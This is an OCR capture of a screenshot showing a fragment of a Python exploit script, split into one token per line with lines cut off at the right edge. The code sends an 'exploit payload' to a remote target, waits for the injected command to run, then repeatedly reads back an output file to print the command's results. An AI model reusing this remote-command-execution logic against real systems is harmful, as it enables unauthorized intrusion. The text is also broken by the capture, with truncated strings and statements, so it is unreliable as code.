
try
:
# send exploit payload; remote may drop conn
            self
.
remote
.
send
(
path
)
except
(
ConnectionError
,
 ChunkedEncodingError
)
:
pass
# Wait for the remote command to execute and wri
        wait_seconds 
=
max
(
1
,
int
(
self
.
sleep 
or
1
)
+
2
)
print
(
f"[+] waiting 
{
wait_seconds
}
s for remote c
        time
.
sleep
(
wait_seconds
)
# Try multiple times to read the output file. Th
        out_path 
=
 DEFAULT_OUT_PATH

        tried 
=
0
        max_tries 
=
6
while
 tried 
<
 max_tries
:
            tried 
+=
1
try
:
                output 
=
 self
.
get_file
(
out_path
,
 retries
if
 output
:
print
(
"\n--- Command output (preferr
try
:
print
(
output
.
decode
(
errors
=
"repl
except
 Exception
:
print
(
repr
(
output
)
)
print
(
"\n--- End of output ---\n"
)